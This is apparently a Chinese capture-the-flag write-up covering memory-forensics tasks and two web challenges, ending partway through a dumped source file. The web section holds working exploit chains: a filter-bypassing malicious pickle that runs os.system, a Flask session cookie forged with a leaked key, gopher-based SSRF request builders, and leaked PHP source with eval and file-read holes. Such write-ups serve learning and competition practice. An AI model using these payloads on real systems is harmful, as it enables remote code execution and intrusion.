目录
MISC
签到

凯撒密码
easyMem
趁大师傅们没上线,偷了个一血
python '/root/Desktop/volatility3-develop/vol.py' -f 1.raw windows.hashdump


somd5解密即可
strinsg 1.raw

\b(?:[0-9]{1,3}\.){3}[0-9]{1,3}\b:
应该非预期了


解压拿到flag
WEB
seeking
题目源码,可以读文件
<?php
error_reporting(0);
header("HINT:POST n = range(1,10)");
$image = $_GET['image'];
echo "这里什么也没有,或许吧。";
$allow = range(1, 10);
shuffle($allow);
if (($_POST['n'] == $allow[0])) {
if(isset($image)){
$image = base64_decode($image);
$data = base64_encode(file_get_contents($image));
echo "your image is".base64_encode($image)."</br>";
echo "<img src='data:image/png;base64,$data'/>";
}else{
$data = base64_encode(file_get_contents("tupian.png"));
echo "no image get,default img is dHVwaWFuLHBuZw==";
echo "<img src='data:image/png;base64,$data'/>";
}
}
hint给的是默认图片有隐藏zip,开始misc,其实就是后面加了段7z,复制出来就可以了
解压拿到:
M0sT_D4nger0us.php
读源码可以读到
<?php
$url=$_GET['url'];
$curlobj = curl_init($url);
curl_setopt($curlobj, CURLOPT_HEADER, 0);
curl_exec($curlobj);
?>
一眼ssrf
第二个提示是读命令记录,这里可以读secret用户
/home/secret/.bash_history
读到
python3 /home/secret/Ez_Pickle/app.py
读源码
#!/usr/bin/python3.6
import os
import pickle
from base64 import b64decode
from flask import Flask, session
app = Flask(__name__)
app.config["SECRET_KEY"] = "idontwantyoutoknowthis"
User = type('User', (object,), {
'uname': 'xxx',
'__repr__': lambda o: o.uname,
})
@app.route('/', methods=('GET','POST'))
def index_handler():
u = pickle.dumps(User())
session['u'] = u
return "这里啥都没有,我只知道有个路由的名字和python常用的的一个序列化的包的名字一样哎"
@app.route('/pickle', methods=('GET','POST'))
def pickle_handler():
try:
u = session.get('a')
print(u)
if isinstance(u, dict):
code = b64decode(u.get('b'))
print(code)
print("awdwa")
if b'R' in code or b'built' in code or b'setstate' in code or b'flag' in code:
print("nonono")
return "what do you want???"
result=pickle.loads(code)
print("awdawadawdwa")
print(result)
return result
else:
return "almost there"
except:
return "error"
if __name__ == '__main__':
app.run('127.0.0.1', port=5555, debug=False)
生成pickle恶意数据,R过滤了拿b
import base64
import pickle
from base64 import b64decode
User = type('User', (object,), {
'uname': 'xxx',
'__repr__': lambda o: o.uname,
})
opcode=b'''(c__main__
User
o}(S"\\x5f\\x5f\\x73\\x65\\x74\\x73\\x74\\x61\\x74\\x65\\x5f\\x5f"
cos
system
ubS"cat /ffl14aaaaaaagg>/tmp/gkjzjh146"
b.'''
code=base64.b64encode(opcode)
print(code)
KGNfX21haW5fXwpVc2VyCm99KFMiXHg1Zlx4NWZceDczXHg2NVx4NzRceDczXHg3NFx4NjFceDc0XHg2NVx4NWZceDVmIgpjb3MKc3lzdGVtCnViUyJjYXQgL2ZmbDE0YWFhYWFhYWdnPi90bXAvZ2tqempoMTQ2IgpiLg==
本地先跑一下源码,看一下session结构,然后伪造session
python flask_session_cookie_manager3.py encode -s idontwantyoutoknowthis -t "{'u': b'\x80\x03c__main__\nUser\nq\x00)\x81q\x01.','a':{'b':'KGNfX21haW5fXwpVc2VyCm99KFMiXHg1Zlx4NWZceDczXHg2NVx4NzRceDczXHg3NFx4NjFceDc0XHg2NVx4NWZceDVmIgpjb3MKc3lzdGVtCnViUyJjYXQgL2ZmbDE0YWFhYWFhYWdnPi90bXAvZ2tqempoMTQ2IgpiLg=='}}"
.eJw9zMkOgjAUheFXMV27gKKJmLhABgekEaOlsLNVCoRqTUAZwrsLGl3cxZf757SgBPMWjCiYA26gjKh6EQZ5SdSZiwnKGZeVYYol8-0SdGNwHuohdlcoJlBNzsE0Ji-JGcS1KXTddbyUrLka5dUEBRG7WqzpDRHu3Rx-1pDTO3MGK___p8diw2VGNc9lWt5cVrgwbzg91dssJD7fwUhQy1bCwEm-d7ntU12hxHhGsHhchbx7Rx_2G-mOLxag696xHksX.ZPm-ZA.gjQVlRUOeE73Pgut6oFn7D8g0fE
生成gopher数据
import urllib.parse
payload =\
"""GET /pickle HTTP/1.1
Host: 127.0.0.1:5555
Cookie: session=.eJw9zMkOgjAUheFXMV27gKKJmLhABgekEaOlsLNVCoRqTUAZwrsLGl3cxZf757SgBPMWjCiYA26gjKh6EQZ5SdSZiwnKGZeVYYol8-0SdGNwHuohdlcoJlBNzsE0Ji-JGcS1KXTddbyUrLka5dUEBRG7WqzpDRHu3Rx-1pDTO3MGK___p8diw2VGNc9lWt5cVrgwbzg91dssJD7fwUhQy1bCwEm-d7ntU12hxHhGsHhchbx7Rx_2G-mOLxag696xHksX.ZPm-ZA.gjQVlRUOeE73Pgut6oFn7D8g0fE
"""
# 注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:5555/'+'_'+new
print(result)
url编码一下

拿到flag
flag{5a50f127-010d-40b4-8e57-549eae027613}
easy_extension
一个ssrf加弱密码登录
import urllib.parse
payload = """POST /login.php HTTP/1.1
Host: eci-2ze4x19l8hd74ov2rhuq.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=admin&password=123456&submit=submit
"""
# 注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A', '%0D%0A')
result = 'gopher://127.0.0.1:80/' + '_' + new
print(result)
url编码一下

看到提示,直接访问
这里存在任意文件读取,把源码都扒下来
calc.php
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>profile</title>
<link rel="stylesheet" href="../static/bootstrap.min.css">
<script src="../static/jquery.min.js"></script>
<script src="../static/bootstrap.min.js"></script>
<style>
.fakeimg {
height: 200px;
background: #aaa;
}
</style>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Extension Store</a>
</div>
<div class="collapse navbar-collapse" id="myNavbar">
<ul class="nav navbar-nav">
<li class="active"><a href="select.php">search</a></li>
<li class="active"><a href="calc.php">calc</a></li>
<li class="active"><a href="logout.php">logout</a></li>
</ul>
</div>
</div>
</nav>
<form class="form" action="select.php" method="post">
<div class="form-group">
<label for="disabledTextInput">You can search anything here!!</label></br>
<input type="text" name="search" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form><?php
error_reporting(0);
include "profile.php";
print <<<EOT
<h2>zephir generate Current_Directory php extensions </h2>
<h3>Enter two numbers to calculate</h3>
<form class="form" action="calc.php" method="post">
<div class="form-group">
<label for="disabledTextInput">Please enter the first number</label></br>
<input type="text" name="one" id="fromgo" class="form-control">
<label for="disabledTextInput">Please enter the second number</label></br>
<input type="text" name="two" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form>
EOT;
$one=$_POST['one'];
$two=$_POST['two'];
$cmd=Cmd\Calc::exe($one,$two);
echo $cmd;
eval($cmd);
select.php
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>profile</title>
<link rel="stylesheet" href="../static/bootstrap.min.css">
<script src="../static/jquery.min.js"></script>
<script src="../static/bootstrap.min.js"></script>
<style>
.fakeimg {
height: 200px;
background: #aaa;
}
</style>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Extension Store</a>
</div>
<div class="collapse navbar-collapse" id="myNavbar">
<ul class="nav navbar-nav">
<li class="active"><a href="select.php">search</a></li>
<li class="active"><a href="calc.php">calc</a></li>
<li class="active"><a href="logout.php">logout</a></li>
</ul>
</div>
</div>
</nav>
<form class="form" action="select.php" method="post">
<div class="form-group">
<label for="disabledTextInput">You can search anything here!!</label></br>
<input type="text" name="search" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form><?php
error_reporting(0);
include "./profile.php";
ini_set('open_basedir','/var/www/html/');
$search = $_POST['search'];
print <<<EOT
<form class="form" action="select.php" method="post">
<div class="form-group">
<label for="disabledTextInput">You can search anything here!!</label></br>
<input type="text" name="search" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form>
EOT;
if(!empty($search)){
if(preg_match('/[^a-zA-Z.]+/',$search)) {
die('hacker!');
} else {
$file_path=$search;
if(!file_exists($file_path)){
die("<script>alert('file No exist');location.href='select.php'</script>");
}
$fp=fopen($file_path,"rb");
$file_size=filesize($file_path);
Header("Content-type: application/octet-stream");
Header("Accept-Ranges: bytes");
Header("Accept-Length:".$file_size);
Header("Content-Disposition: attachment; filename=".basename($file_path));
$buffer=1024;
$file_count=0;
while(!feof($fp) && $file_count<$file_size){
$file_con=fread($fp,$buffer);
$file_count+=$buffer;
echo $file_con;
}
fclose($fp);
}
}
wafCheck.php
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>profile</title>
<link rel="stylesheet" href="../static/bootstrap.min.css">
<script src="../static/jquery.min.js"></script>
<script src="../static/bootstrap.min.js"></script>
<style>
.fakeimg {
height: 200px;
background: #aaa;
}
</style>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Extension Store</a>
</div>
<div class="collapse navbar-collapse" id="myNavbar">
<ul class="nav navbar-nav">
<li class="active"><a href="select.php">search</a></li>
<li class="active"><a href="calc.php">calc</a></li>
<li class="active"><a href="logout.php">logout</a></li>
</ul>
</div>
</div>
</nav>
